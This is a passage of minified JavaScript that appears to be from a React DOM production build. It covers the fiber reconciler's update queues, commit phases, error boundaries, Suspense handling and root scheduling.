a.call(f,d,e):a;if(null===e||void 0===e)break;return B({},d,e);case Ec:za=!0}return d}function Cb(a,b,c,d,e){za=!1;b=wg(a,b);for(var f=b.baseState,g=null,h=0,l=b.firstUpdate,k=f;null!==l;){var m=l.expirationTime;m<e?(null===g&&(g=l,f=k),h<m&&(h=m)):(k=xg(a,b,l,k,c,d),null!==l.callback&&(a.effectTag|=32,l.nextEffect=null,null===b.lastEffect?b.firstEffect=b.lastEffect=l:(b.lastEffect.nextEffect=l,b.lastEffect=l)));l=l.next}m=null;for(l=b.firstCapturedUpdate;null!==l;){var n=l.expirationTime;n<e?(null===
m&&(m=l,null===g&&(f=k)),h<n&&(h=n)):(k=xg(a,b,l,k,c,d),null!==l.callback&&(a.effectTag|=32,l.nextEffect=null,null===b.lastCapturedEffect?b.firstCapturedEffect=b.lastCapturedEffect=l:(b.lastCapturedEffect.nextEffect=l,b.lastCapturedEffect=l)));l=l.next}null===g&&(b.lastUpdate=null);null===m?b.lastCapturedUpdate=null:a.effectTag|=32;null===g&&null===m&&(f=k);b.baseState=f;b.firstUpdate=g;b.firstCapturedUpdate=m;a.expirationTime=h;a.memoizedState=k}function zg(a,b,c,d){null!==b.firstCapturedUpdate&&
(null!==b.lastUpdate&&(b.lastUpdate.next=b.firstCapturedUpdate,b.lastUpdate=b.lastCapturedUpdate),b.firstCapturedUpdate=b.lastCapturedUpdate=null);Ag(b.firstEffect,c);b.firstEffect=b.lastEffect=null;Ag(b.firstCapturedEffect,c);b.firstCapturedEffect=b.lastCapturedEffect=null}function Ag(a,b){for(;null!==a;){var c=a.callback;if(null!==c){a.callback=null;var d=b;"function"!==typeof c?n("191",c):void 0;c.call(d)}a=a.nextEffect}}function Hc(a,b){return{value:a,source:b,stack:qd(b)}}function Pb(a){a.effectTag|=
4}function Bg(a,b){var c=b.source,d=b.stack;null===d&&null!==c&&(d=qd(c));null!==c&&sa(c.type);b=b.value;null!==a&&1===a.tag&&sa(a.type);try{console.error(b)}catch(e){setTimeout(function(){throw e;})}}function Cg(a){var b=a.ref;if(null!==b)if("function"===typeof b)try{b(null)}catch(c){Ka(a,c)}else b.current=null}function Qb(a,b,c){c=c.updateQueue;c=null!==c?c.lastEffect:null;if(null!==c){var d=c=c.next;do{if((d.tag&a)!==db){var e=d.destroy;d.destroy=void 0;void 0!==e&&e()}(d.tag&b)!==db&&(e=d.create,
d.destroy=e());d=d.next}while(d!==c)}}function ii(a,b){for(var c=a;;){if(5===c.tag){var d=c.stateNode;if(b)d.style.display="none";else{d=c.stateNode;var e=c.memoizedProps.style;e=void 0!==e&&null!==e&&e.hasOwnProperty("display")?e.display:null;d.style.display=Lf("display",e)}}else if(6===c.tag)c.stateNode.nodeValue=b?"":c.memoizedProps;else if(13===c.tag&&null!==c.memoizedState){d=c.child.sibling;d.return=c;c=d;continue}else if(null!==c.child){c.child.return=c;c=c.child;continue}if(c===a)break;for(;null===
c.sibling;){if(null===c.return||c.return===a)return;c=c.return}c.sibling.return=c.return;c=c.sibling}}function Dg(a){"function"===typeof Ld&&Ld(a);switch(a.tag){case 0:case 11:case 14:case 15:var b=a.updateQueue;if(null!==b&&(b=b.lastEffect,null!==b)){var c=b=b.next;do{var d=c.destroy;if(void 0!==d){var e=a;try{d()}catch(f){Ka(e,f)}}c=c.next}while(c!==b)}break;case 1:Cg(a);b=a.stateNode;if("function"===typeof b.componentWillUnmount)try{b.props=a.memoizedProps,b.state=a.memoizedState,b.componentWillUnmount()}catch(f){Ka(a,
f)}break;case 5:Cg(a);break;case 4:Eg(a)}}function Fg(a){return 5===a.tag||3===a.tag||4===a.tag}function Gg(a){a:{for(var b=a.return;null!==b;){if(Fg(b)){var c=b;break a}b=b.return}n("160");c=void 0}var d=b=void 0;switch(c.tag){case 5:b=c.stateNode;d=!1;break;case 3:b=c.stateNode.containerInfo;d=!0;break;case 4:b=c.stateNode.containerInfo;d=!0;break;default:n("161")}c.effectTag&16&&(Ab(b,""),c.effectTag&=-17);a:b:for(c=a;;){for(;null===c.sibling;){if(null===c.return||Fg(c.return)){c=null;break a}c=
c.return}c.sibling.return=c.return;for(c=c.sibling;5!==c.tag&&6!==c.tag&&18!==c.tag;){if(c.effectTag&2)continue b;if(null===c.child||4===c.tag)continue b;else c.child.return=c,c=c.child}if(!(c.effectTag&2)){c=c.stateNode;break a}}for(var e=a;;){if(5===e.tag||6===e.tag)if(c)if(d){var f=b,g=e.stateNode,h=c;8===f.nodeType?f.parentNode.insertBefore(g,h):f.insertBefore(g,h)}else b.insertBefore(e.stateNode,c);else d?(g=b,h=e.stateNode,8===g.nodeType?(f=g.parentNode,f.insertBefore(h,g)):(f=g,f.appendChild(h)),
g=g._reactRootContainer,null!==g&&void 0!==g||null!==f.onclick||(f.onclick=tc)):b.appendChild(e.stateNode);else if(4!==e.tag&&null!==e.child){e.child.return=e;e=e.child;continue}if(e===a)break;for(;null===e.sibling;){if(null===e.return||e.return===a)return;e=e.return}e.sibling.return=e.return;e=e.sibling}}function Eg(a){for(var b=a,c=!1,d=void 0,e=void 0;;){if(!c){c=b.return;a:for(;;){null===c?n("160"):void 0;switch(c.tag){case 5:d=c.stateNode;e=!1;break a;case 3:d=c.stateNode.containerInfo;e=!0;
break a;case 4:d=c.stateNode.containerInfo;e=!0;break a}c=c.return}c=!0}if(5===b.tag||6===b.tag){a:for(var f=b,g=f;;)if(Dg(g),null!==g.child&&4!==g.tag)g.child.return=g,g=g.child;else{if(g===f)break;for(;null===g.sibling;){if(null===g.return||g.return===f)break a;g=g.return}g.sibling.return=g.return;g=g.sibling}e?(f=d,g=b.stateNode,8===f.nodeType?f.parentNode.removeChild(g):f.removeChild(g)):d.removeChild(b.stateNode)}else if(4===b.tag){if(null!==b.child){d=b.stateNode.containerInfo;e=!0;b.child.return=
b;b=b.child;continue}}else if(Dg(b),null!==b.child){b.child.return=b;b=b.child;continue}if(b===a)break;for(;null===b.sibling;){if(null===b.return||b.return===a)return;b=b.return;4===b.tag&&(c=!1)}b.sibling.return=b.return;b=b.sibling}}function Hg(a,b){switch(b.tag){case 0:case 11:case 14:case 15:Qb(Rb,ji,b);break;case 1:break;case 5:var c=b.stateNode;if(null!=c){var d=b.memoizedProps;a=null!==a?a.memoizedProps:d;var e=b.type,f=b.updateQueue;b.updateQueue=null;null!==f&&$h(c,f,e,a,d,b)}break;case 6:null===
b.stateNode?n("162"):void 0;b.stateNode.nodeValue=b.memoizedProps;break;case 3:break;case 12:break;case 13:c=b.memoizedState;d=void 0;a=b;null===c?d=!1:(d=!0,a=b.child,0===c.timedOutAt&&(c.timedOutAt=ka()));null!==a&&ii(a,d);c=b.updateQueue;if(null!==c){b.updateQueue=null;var g=b.stateNode;null===g&&(g=b.stateNode=new ki);c.forEach(function(a){var c=li.bind(null,b,a);g.has(a)||(g.add(a),a.then(c,c))})}break;case 17:break;default:n("163")}}function he(a,b,c){c=Aa(c);c.tag=ge;c.payload={element:null};
var d=b.value;c.callback=function(){ie(d);Bg(a,b)};return c}function Ig(a,b,c){c=Aa(c);c.tag=ge;var d=a.type.getDerivedStateFromError;if("function"===typeof d){var e=b.value;c.payload=function(){return d(e)}}var f=a.stateNode;null!==f&&"function"===typeof f.componentDidCatch&&(c.callback=function(){"function"!==typeof d&&(null===Ba?Ba=new Set([this]):Ba.add(this));var c=b.value,e=b.stack;Bg(a,b);this.componentDidCatch(c,{componentStack:null!==e?e:""})});return c}function mi(a,b){switch(a.tag){case 1:return E(a.type)&&
uc(a),b=a.effectTag,b&2048?(a.effectTag=b&-2049|64,a):null;case 3:return $a(a),Jd(a),b=a.effectTag,0!==(b&64)?n("285"):void 0,a.effectTag=b&-2049|64,a;case 5:return Rd(a),null;case 13:return b=a.effectTag,b&2048?(a.effectTag=b&-2049|64,a):null;case 18:return null;case 4:return $a(a),null;case 10:return ee(a),null;default:return null}}function Jg(){if(null!==x)for(var a=x.return;null!==a;){var b=a;switch(b.tag){case 1:var c=b.type.childContextTypes;null!==c&&void 0!==c&&uc(b);break;case 3:$a(b);Jd(b);
break;case 5:Rd(b);break;case 4:$a(b);break;case 10:ee(b)}a=a.return}Y=null;H=0;La=-1;je=!1;x=null}function ni(){for(;null!==p;){var a=p.effectTag;a&16&&Ab(p.stateNode,"");if(a&128){var b=p.alternate;null!==b&&(b=b.ref,null!==b&&("function"===typeof b?b(null):b.current=null))}switch(a&14){case 2:Gg(p);p.effectTag&=-3;break;case 6:Gg(p);p.effectTag&=-3;Hg(p.alternate,p);break;case 4:Hg(p.alternate,p);break;case 8:a=p,Eg(a),a.return=null,a.child=null,a.memoizedState=null,a.updateQueue=null,a=a.alternate,
null!==a&&(a.return=null,a.child=null,a.memoizedState=null,a.updateQueue=null)}p=p.nextEffect}}function oi(){for(;null!==p;){if(p.effectTag&256)a:{var a=p.alternate,b=p;switch(b.tag){case 0:case 11:case 15:Qb(pi,db,b);break a;case 1:if(b.effectTag&256&&null!==a){var c=a.memoizedProps,d=a.memoizedState;a=b.stateNode;b=a.getSnapshotBeforeUpdate(b.elementType===b.type?c:P(b.type,c),d);a.__reactInternalSnapshotBeforeUpdate=b}break a;case 3:case 5:case 6:case 4:case 17:break a;default:n("163")}}p=p.nextEffect}}
function qi(a,b){for(;null!==p;){var c=p.effectTag;if(c&36){var d=p.alternate,e=p,f=b;switch(e.tag){case 0:case 11:case 15:Qb(ri,Sb,e);break;case 1:var g=e.stateNode;if(e.effectTag&4)if(null===d)g.componentDidMount();else{var h=e.elementType===e.type?d.memoizedProps:P(e.type,d.memoizedProps);g.componentDidUpdate(h,d.memoizedState,g.__reactInternalSnapshotBeforeUpdate)}d=e.updateQueue;null!==d&&zg(e,d,g,f);break;case 3:d=e.updateQueue;if(null!==d){g=null;if(null!==e.child)switch(e.child.tag){case 5:g=
e.child.stateNode;break;case 1:g=e.child.stateNode}zg(e,d,g,f)}break;case 5:f=e.stateNode;null===d&&e.effectTag&4&&Nf(e.type,e.memoizedProps)&&f.focus();break;case 6:break;case 4:break;case 12:break;case 13:break;case 17:break;default:n("163")}}c&128&&(e=p.ref,null!==e&&(f=p.stateNode,"function"===typeof e?e(f):e.current=f));c&512&&(ke=a);p=p.nextEffect}}function si(a,b){Ic=Jc=ke=null;var c=w;w=!0;do{if(b.effectTag&512){var d=!1,e=void 0;try{var f=b;Qb(le,db,f);Qb(db,me,f)}catch(g){d=!0,e=g}d&&Ka(b,
e)}b=b.nextEffect}while(null!==b);w=c;c=a.expirationTime;0!==c&&Kc(a,c);z||w||Z(1073741823,!1)}function eb(){null!==Jc&&ti(Jc);null!==Ic&&Ic()}function ui(a,b){Lc=Ca=!0;a.current===b?n("177"):void 0;var c=a.pendingCommitExpirationTime;0===c?n("261"):void 0;a.pendingCommitExpirationTime=0;var d=b.expirationTime,e=b.childExpirationTime;di(a,e>d?e:d);Kg.current=null;d=void 0;1<b.effectTag?null!==b.lastEffect?(b.lastEffect.nextEffect=b,d=b.firstEffect):d=b:d=b.firstEffect;ne=qc;oe=Wh();qc=!1;for(p=d;null!==
p;){e=!1;var f=void 0;try{oi()}catch(h){e=!0,f=h}e&&(null===p?n("178"):void 0,Ka(p,f),null!==p&&(p=p.nextEffect))}for(p=d;null!==p;){e=!1;f=void 0;try{ni()}catch(h){e=!0,f=h}e&&(null===p?n("178"):void 0,Ka(p,f),null!==p&&(p=p.nextEffect))}Xh(oe);oe=null;qc=!!ne;ne=null;a.current=b;for(p=d;null!==p;){e=!1;f=void 0;try{qi(a,c)}catch(h){e=!0,f=h}e&&(null===p?n("178"):void 0,Ka(p,f),null!==p&&(p=p.nextEffect))}if(null!==d&&null!==ke){var g=si.bind(null,a,d);Jc=Mc(Lg,function(){return vi(g)});Ic=g}Ca=
Lc=!1;"function"===typeof Kd&&Kd(b.stateNode);c=b.expirationTime;b=b.childExpirationTime;b=b>c?b:c;0===b&&(Ba=null);wi(a,b)}function Mg(a){for(;;){var b=a.alternate,c=a.return,d=a.sibling;if(0===(a.effectTag&1024)){x=a;a:{var e=b;b=a;var f=H;var g=b.pendingProps;switch(b.tag){case 2:break;case 16:break;case 15:case 0:break;case 1:E(b.type)&&uc(b);break;case 3:$a(b);Jd(b);g=b.stateNode;g.pendingContext&&(g.context=g.pendingContext,g.pendingContext=null);if(null===e||null===e.child)Zd(b),b.effectTag&=
-3;pe(b);break;case 5:Rd(b);var h=Ha(Fb.current);f=b.type;if(null!==e&&null!=b.stateNode)Ng(e,b,f,g,h),e.ref!==b.ref&&(b.effectTag|=128);else if(g){var l=Ha(U.current);if(Zd(b)){g=b;e=g.stateNode;var k=g.type,m=g.memoizedProps,p=h;e[ea]=g;e[ec]=m;f=void 0;h=k;switch(h){case "iframe":case "object":r("load",e);break;case "video":case "audio":for(k=0;k<zb.length;k++)r(zb[k],e);break;case "source":r("error",e);break;case "img":case "image":case "link":r("error",e);r("load",e);break;case "form":r("reset",
e);r("submit",e);break;case "details":r("toggle",e);break;case "input":lf(e,m);r("invalid",e);ha(p,"onChange");break;case "select":e._wrapperState={wasMultiple:!!m.multiple};r("invalid",e);ha(p,"onChange");break;case "textarea":If(e,m),r("invalid",e),ha(p,"onChange")}Ed(h,m);k=null;for(f in m)m.hasOwnProperty(f)&&(l=m[f],"children"===f?"string"===typeof l?e.textContent!==l&&(k=["children",l]):"number"===typeof l&&e.textContent!==""+l&&(k=["children",""+l]):Oa.hasOwnProperty(f)&&null!=l&&ha(p,f));
switch(h){case "input":kc(e);nf(e,m,!0);break;case "textarea":kc(e);f=e.textContent;f===e._wrapperState.initialValue&&(e.value=f);break;case "select":case "option":break;default:"function"===typeof m.onClick&&(e.onclick=tc)}f=k;g.updateQueue=f;g=null!==f?!0:!1;g&&Pb(b)}else{m=b;p=f;e=g;k=9===h.nodeType?h:h.ownerDocument;"http://www.w3.org/1999/xhtml"===l&&(l=Kf(p));"http://www.w3.org/1999/xhtml"===l?"script"===p?(e=k.createElement("div"),e.innerHTML="<script>\x3c/script>",k=e.removeChild(e.firstChild)):
"string"===typeof e.is?k=k.createElement(p,{is:e.is}):(k=k.createElement(p),"select"===p&&(p=k,e.multiple?p.multiple=!0:e.size&&(p.size=e.size))):k=k.createElementNS(l,p);e=k;e[ea]=m;e[ec]=g;Og(e,b,!1,!1);m=e;k=f;p=g;var t=h,y=Fd(k,p);switch(k){case "iframe":case "object":r("load",m);h=p;break;case "video":case "audio":for(h=0;h<zb.length;h++)r(zb[h],m);h=p;break;case "source":r("error",m);h=p;break;case "img":case "image":case "link":r("error",m);r("load",m);h=p;break;case "form":r("reset",m);r("submit",
m);h=p;break;case "details":r("toggle",m);h=p;break;case "input":lf(m,p);h=sd(m,p);r("invalid",m);ha(t,"onChange");break;case "option":h=Bd(m,p);break;case "select":m._wrapperState={wasMultiple:!!p.multiple};h=B({},p,{value:void 0});r("invalid",m);ha(t,"onChange");break;case "textarea":If(m,p);h=Cd(m,p);r("invalid",m);ha(t,"onChange");break;default:h=p}Ed(k,h);l=void 0;var u=k,w=m,v=h;for(l in v)if(v.hasOwnProperty(l)){var q=v[l];"style"===l?Mf(w,q):"dangerouslySetInnerHTML"===l?(q=q?q.__html:void 0,
null!=q&&Of(w,q)):"children"===l?"string"===typeof q?("textarea"!==u||""!==q)&&Ab(w,q):"number"===typeof q&&Ab(w,""+q):"suppressContentEditableWarning"!==l&&"suppressHydrationWarning"!==l&&"autoFocus"!==l&&(Oa.hasOwnProperty(l)?null!=q&&ha(t,l):null!=q&&rd(w,l,q,y))}switch(k){case "input":kc(m);nf(m,p,!1);break;case "textarea":kc(m);h=m.textContent;h===m._wrapperState.initialValue&&(m.value=h);break;case "option":null!=p.value&&m.setAttribute("value",""+ua(p.value));break;case "select":h=m;m=p;h.multiple=
!!m.multiple;p=m.value;null!=p?Xa(h,!!m.multiple,p,!1):null!=m.defaultValue&&Xa(h,!!m.multiple,m.defaultValue,!0);break;default:"function"===typeof h.onClick&&(m.onclick=tc)}(g=Nf(f,g))&&Pb(b);b.stateNode=e}null!==b.ref&&(b.effectTag|=128)}else null===b.stateNode?n("166"):void 0;break;case 6:e&&null!=b.stateNode?Pg(e,b,e.memoizedProps,g):("string"!==typeof g&&(null===b.stateNode?n("166"):void 0),e=Ha(Fb.current),Ha(U.current),Zd(b)?(g=b,f=g.stateNode,e=g.memoizedProps,f[ea]=g,(g=f.nodeValue!==e)&&
Pb(b)):(f=b,g=(9===e.nodeType?e:e.ownerDocument).createTextNode(g),g[ea]=b,f.stateNode=g));break;case 11:break;case 13:g=b.memoizedState;if(0!==(b.effectTag&64)){b.expirationTime=f;x=b;break a}g=null!==g;f=null!==e&&null!==e.memoizedState;null!==e&&!g&&f&&(e=e.child.sibling,null!==e&&(h=b.firstEffect,null!==h?(b.firstEffect=e,e.nextEffect=h):(b.firstEffect=b.lastEffect=e,e.nextEffect=null),e.effectTag=8));if(g||f)b.effectTag|=4;break;case 7:break;case 8:break;case 12:break;case 4:$a(b);pe(b);break;
case 10:ee(b);break;case 9:break;case 14:break;case 17:E(b.type)&&uc(b);break;case 18:break;default:n("156")}x=null}b=a;if(1===H||1!==b.childExpirationTime){g=0;for(f=b.child;null!==f;)e=f.expirationTime,h=f.childExpirationTime,e>g&&(g=e),h>g&&(g=h),f=f.sibling;b.childExpirationTime=g}if(null!==x)return x;null!==c&&0===(c.effectTag&1024)&&(null===c.firstEffect&&(c.firstEffect=a.firstEffect),null!==a.lastEffect&&(null!==c.lastEffect&&(c.lastEffect.nextEffect=a.firstEffect),c.lastEffect=a.lastEffect),
1<a.effectTag&&(null!==c.lastEffect?c.lastEffect.nextEffect=a:c.firstEffect=a,c.lastEffect=a))}else{a=mi(a,H);if(null!==a)return a.effectTag&=1023,a;null!==c&&(c.firstEffect=c.lastEffect=null,c.effectTag|=1024)}if(null!==d)return d;if(null!==c)a=c;else break}return null}function Qg(a){var b=hi(a.alternate,a,H);a.memoizedProps=a.pendingProps;null===b&&(b=Mg(a));Kg.current=null;return b}function Rg(a,b){Ca?n("243"):void 0;eb();Ca=!0;var c=qe.current;qe.current=Ud;var d=a.nextExpirationTimeToWorkOn;
if(d!==H||a!==Y||null===x)Jg(),Y=a,H=d,x=Ga(Y.current,null,H),a.pendingCommitExpirationTime=0;var e=!1;do{try{if(b)for(;null!==x&&!Nc();)x=Qg(x);else for(;null!==x;)x=Qg(x)}catch(v){if(Ob=Ja=Nb=null,Vd(),null===x)e=!0,ie(v);else{null===x?n("271"):void 0;var f=x,g=f.return;if(null===g)e=!0,ie(v);else{a:{var h=a,l=g,k=f,m=v;g=H;k.effectTag|=1024;k.firstEffect=k.lastEffect=null;if(null!==m&&"object"===typeof m&&"function"===typeof m.then){var p=m;m=l;var t=-1,r=-1;do{if(13===m.tag){var u=m.alternate;
if(null!==u&&(u=u.memoizedState,null!==u)){r=10*(1073741822-u.timedOutAt);break}u=m.pendingProps.maxDuration;if("number"===typeof u)if(0>=u)t=0;else if(-1===t||u<t)t=u}m=m.return}while(null!==m);m=l;do{if(u=13===m.tag)u=void 0===m.memoizedProps.fallback?!1:null===m.memoizedState;if(u){l=m.updateQueue;null===l?(l=new Set,l.add(p),m.updateQueue=l):l.add(p);if(0===(m.mode&1)){m.effectTag|=64;k.effectTag&=-1957;1===k.tag&&(null===k.alternate?k.tag=17:(g=Aa(1073741823),g.tag=Ec,na(k,g)));k.expirationTime=
1073741823;break a}k=h;l=g;var w=k.pingCache;null===w?(w=k.pingCache=new xi,u=new Set,w.set(p,u)):(u=w.get(p),void 0===u&&(u=new Set,w.set(p,u)));u.has(l)||(u.add(l),k=yi.bind(null,k,p,l),p.then(k,k));-1===t?h=1073741823:(-1===r&&(r=10*(1073741822-Wf(h,g))-5E3),h=r+t);0<=h&&La<h&&(La=h);m.effectTag|=2048;m.expirationTime=g;break a}m=m.return}while(null!==m);m=Error((sa(k.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+
qd(k))}je=!0;m=Hc(m,k);h=l;do{switch(h.tag){case 3:h.effectTag|=2048;h.expirationTime=g;g=he(h,m,g);vg(h,g);break a;case 1:if(t=m,r=h.type,k=h.stateNode,0===(h.effectTag&64)&&("function"===typeof r.getDerivedStateFromError||null!==k&&"function"===typeof k.componentDidCatch&&(null===Ba||!Ba.has(k)))){h.effectTag|=2048;h.expirationTime=g;g=Ig(h,t,g);vg(h,g);break a}}h=h.return}while(null!==h)}x=Mg(f);continue}}}break}while(1);Ca=!1;qe.current=c;Ob=Ja=Nb=null;Vd();if(e)Y=null,a.finishedWork=null;else if(null!==
x)a.finishedWork=null;else{c=a.current.alternate;null===c?n("281"):void 0;Y=null;if(je){e=a.latestPendingTime;f=a.latestSuspendedTime;g=a.latestPingedTime;if(0!==e&&e<d||0!==f&&f<d||0!==g&&g<d){Vf(a,d);re(a,c,d,a.expirationTime,-1);return}if(!a.didError&&b){a.didError=!0;d=a.nextExpirationTimeToWorkOn=d;b=a.expirationTime=1073741823;re(a,c,d,b,-1);return}}b&&-1!==La?(Vf(a,d),b=10*(1073741822-Wf(a,d)),b<La&&(La=b),b=10*(1073741822-ka()),b=La-b,re(a,c,d,a.expirationTime,0>b?0:b)):(a.pendingCommitExpirationTime=
d,a.finishedWork=c)}}function Ka(a,b){for(var c=a.return;null!==c;){switch(c.tag){case 1:var d=c.stateNode;if("function"===typeof c.type.getDerivedStateFromError||"function"===typeof d.componentDidCatch&&(null===Ba||!Ba.has(d))){a=Hc(b,a);a=Ig(c,a,1073741823);na(c,a);ya(c,1073741823);return}break;case 3:a=Hc(b,a);a=he(c,a,1073741823);na(c,a);ya(c,1073741823);return}c=c.return}3===a.tag&&(c=Hc(b,a),c=he(a,c,1073741823),na(a,c),ya(a,1073741823))}function fb(a,b){var c=zi(),d=void 0;if(0===(b.mode&1))d=
1073741823;else if(Ca&&!Lc)d=H;else{switch(c){case se:d=1073741823;break;case te:d=1073741822-10*(((1073741822-a+15)/10|0)+1);break;case Lg:d=1073741822-25*(((1073741822-a+500)/25|0)+1);break;case Ai:case Bi:d=1;break;default:n("313")}null!==Y&&d===H&&--d}c===te&&(0===oa||d<oa)&&(oa=d);return d}function yi(a,b,c){var d=a.pingCache;null!==d&&d.delete(b);if(null!==Y&&H===c)Y=null;else if(b=a.earliestSuspendedTime,d=a.latestSuspendedTime,0!==b&&c<=b&&c>=d){a.didError=!1;b=a.latestPingedTime;if(0===b||
b>c)a.latestPingedTime=c;xc(c,a);c=a.expirationTime;0!==c&&Kc(a,c)}}function li(a,b){var c=a.stateNode;null!==c&&c.delete(b);b=ka();b=fb(b,a);a=Sg(a,b);null!==a&&(Bb(a,b),b=a.expirationTime,0!==b&&Kc(a,b))}function Sg(a,b){a.expirationTime<b&&(a.expirationTime=b);var c=a.alternate;null!==c&&c.expirationTime<b&&(c.expirationTime=b);var d=a.return,e=null;if(null===d&&3===a.tag)e=a.stateNode;else for(;null!==d;){c=d.alternate;d.childExpirationTime<b&&(d.childExpirationTime=b);null!==c&&c.childExpirationTime<
b&&(c.childExpirationTime=b);if(null===d.return&&3===d.tag){e=d.stateNode;break}d=d.return}return e}function ya(a,b){a=Sg(a,b);null!==a&&(!Ca&&0!==H&&b>H&&Jg(),Bb(a,b),Ca&&!Lc&&Y===a||Kc(a,a.expirationTime),Tb>Ci&&(Tb=0,n("185")))}function Tg(a,b,c,d,e){return Mc(se,function(){return a(b,c,d,e)})}function Ub(){aa=1073741822-((ue()-ve)/10|0)}function Ug(a,b){if(0!==Oc){if(b<Oc)return;null!==Pc&&Vg(Pc)}Oc=b;a=ue()-ve;Pc=Wg(Di,{timeout:10*(1073741822-b)-a})}function re(a,b,c,d,e){a.expirationTime=d;
0!==e||Nc()?0<e&&(a.timeoutHandle=Ei(Fi.bind(null,a,b,c),e)):(a.pendingCommitExpirationTime=c,a.finishedWork=b)}function Fi(a,b,c){a.pendingCommitExpirationTime=c;a.finishedWork=b;Ub();jb=aa;Xg(a,c)}function wi(a,b){a.expirationTime=b;a.finishedWork=null}function ka(){if(w)return jb;Qc();if(0===C||1===C)Ub(),jb=aa;return jb}function Kc(a,b){null===a.nextScheduledRoot?(a.expirationTime=b,null===I?(ba=I=a,a.nextScheduledRoot=a):(I=I.nextScheduledRoot=a,I.nextScheduledRoot=ba)):b>a.expirationTime&&(a.expirationTime=
b);w||(z?Rc&&(ca=a,C=1073741823,Sc(a,1073741823,!1)):1073741823===b?Z(1073741823,!1):Ug(a,b))}function Qc(){var a=0,b=null;if(null!==I)for(var c=I,d=ba;null!==d;){var e=d.expirationTime;if(0===e){null===c||null===I?n("244"):void 0;if(d===d.nextScheduledRoot){ba=I=d.nextScheduledRoot=null;break}else if(d===ba)ba=e=d.nextScheduledRoot,I.nextScheduledRoot=e,d.nextScheduledRoot=null;else if(d===I){I=c;I.nextScheduledRoot=ba;d.nextScheduledRoot=null;break}else c.nextScheduledRoot=d.nextScheduledRoot,d.nextScheduledRoot=
null;d=c.nextScheduledRoot}else{e>a&&(a=e,b=d);if(d===I)break;if(1073741823===a)break;c=d;d=d.nextScheduledRoot}}ca=b;C=a}function Nc(){return Tc?!0:Gi()?Tc=!0:!1}function Di(){try{if(!Nc()&&null!==ba){Ub();var a=ba;do{var b=a.expirationTime;0!==b&&aa<=b&&(a.nextExpirationTimeToWorkOn=aa);a=a.nextScheduledRoot}while(a!==ba)}Z(0,!0)}finally{Tc=!1}}function Z(a,b){Qc();if(b)for(Ub(),jb=aa;null!==ca&&0!==C&&a<=C&&!(Tc&&aa>C);)Sc(ca,C,aa>C),Qc(),Ub(),jb=aa;else for(;null!==ca&&0!==C&&a<=C;)Sc(ca,C,!1),
Qc();b&&(Oc=0,Pc=null);0!==C&&Ug(ca,C);Tb=0;we=null;if(null!==kb)for(a=kb,kb=null,b=0;b<a.length;b++){var c=a[b];try{c._onComplete()}catch(d){lb||(lb=!0,Uc=d)}}if(lb)throw a=Uc,Uc=null,lb=!1,a;}function Xg(a,b){w?n("253"):void 0;ca=a;C=b;Sc(a,b,!1);Z(1073741823,!1)}function Sc(a,b,c){w?n("245"):void 0;w=!0;if(c){var d=a.finishedWork;null!==d?Vc(a,d,b):(a.finishedWork=null,d=a.timeoutHandle,-1!==d&&(a.timeoutHandle=-1,Yg(d)),Rg(a,c),d=a.finishedWork,null!==d&&(Nc()?a.finishedWork=d:Vc(a,d,b)))}else d=
a.finishedWork,null!==d?Vc(a,d,b):(a.finishedWork=null,d=a.timeoutHandle,-1!==d&&(a.timeoutHandle=-1,Yg(d)),Rg(a,c),d=a.finishedWork,null!==d&&Vc(a,d,b));w=!1}function Vc(a,b,c){var d=a.firstBatch;if(null!==d&&d._expirationTime>=c&&(null===kb?kb=[d]:kb.push(d),d._defer)){a.finishedWork=b;a.expirationTime=0;return}a.finishedWork=null;a===we?Tb++:(we=a,Tb=0);Mc(se,function(){ui(a,b)})}function ie(a){null===ca?n("246"):void 0;ca.expirationTime=0;lb||(lb=!0,Uc=a)}function Zg(a,b){var c=z;z=!0;try{return a(b)}finally{(z=
c)||w||Z(1073741823,!1)}}function $g(a,b){if(z&&!Rc){Rc=!0;try{return a(b)}finally{Rc=!1}}return a(b)}function ah(a,b,c){z||w||0===oa||(Z(oa,!1),oa=0);var d=z;z=!0;try{return Mc(te,function(){return a(b,c)})}finally{(z=d)||w||Z(1073741823,!1)}}function bh(a,b,c,d,e){var f=b.current;a:if(c){c=c._reactInternalFiber;b:{2===wb(c)&&1===c.tag?void 0:n("170");var g=c;do{switch(g.tag){case 3:g=g.stateNode.context;break b;case 1:if(E(g.type)){g=g.stateNode.__reactInternalMemoizedMergedChildContext;break b}}g=
g.return}while(null!==g);n("171");g=void 0}if(1===c.tag){var h=c.type;if(E(h)){c=Rf(c,h,g);break a}}c=g}else c=va;null===b.context?b.context=c:b.pendingContext=c;b=e;e=Aa(d);e.payload={element:a};b=void 0===b?null:b;null!==b&&(e.callback=b);eb();na(f,e);ya(f,d);return d}function xe(a,b,c,d){var e=b.current,f=ka();e=fb(f,e);return bh(a,b,c,e,d)}function ye(a){a=a.current;if(!a.child)return null;switch(a.child.tag){case 5:return a.child.stateNode;default:return a.child.stateNode}}function Hi(a,b,c){var d=
3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:Va,key:null==d?null:""+d,children:a,containerInfo:b,implementation:c}}function Vb(a){var b=1073741822-25*(((1073741822-ka()+500)/25|0)+1);b>=ze&&(b=ze-1);this._expirationTime=ze=b;this._root=a;this._callbacks=this._next=null;this._hasChildren=this._didComplete=!1;this._children=null;this._defer=!0}function mb(){this._callbacks=null;this._didCommit=!1;this._onCommit=this._onCommit.bind(this)}function nb(a,b,c){b=S(3,null,null,
b?3:0);a={current:b,containerInfo:a,pendingChildren:null,pingCache:null,earliestPendingTime:0,latestPendingTime:0,earliestSuspendedTime:0,latestSuspendedTime:0,latestPingedTime:0,didError:!1,pendingCommitExpirationTime:0,finishedWork:null,timeoutHandle:-1,context:null,pendingContext:null,hydrate:c,nextExpirationTimeToWorkOn:0,expirationTime:0,firstBatch:null,nextScheduledRoot:null};this._internalRoot=b.stateNode=a}function ob(a){return!(!a||1!==a.nodeType&&9!==a.nodeType&&11!==a.nodeType&&(8!==a.nodeType||
